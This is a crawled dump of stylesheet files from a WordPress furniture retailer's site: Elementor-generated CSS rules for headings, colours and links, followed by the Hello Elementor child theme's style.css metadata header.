.elementor-element.elementor-element-08b894b .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-6d93817{text-align:end;}.elementor-3678 .elementor-element.elementor-element-6d93817 .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-82e32fe{text-align:end;}.elementor-3678 .elementor-element.elementor-element-82e32fe .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-aa94f9b > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-3678 .elementor-element.elementor-element-aa94f9b{font-family:"PT Sans", pt-sans;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-1534698 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-abee751 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/themes/Furniture-Vibe-child/style.css?ver=6.9
body_size: 973
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: Hello Elementor is a lightweight and minimalist WordPress theme that was built specifically to work seamlessly with the Elementor site builder plugin. The theme is free, open-source, and designed for users who want a flexible, easy-to-use, and customizable website. The theme, which is optimized for performance, provides a solid foundation for users to build their own unique designs using the Elementor drag-and-drop site builder. Its simplicity and flexibility make it a great choice for both beginners and experienced Web Creators.
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 3.1.1.1724050453
Updated: 2024-08-19 08:54:13

*/

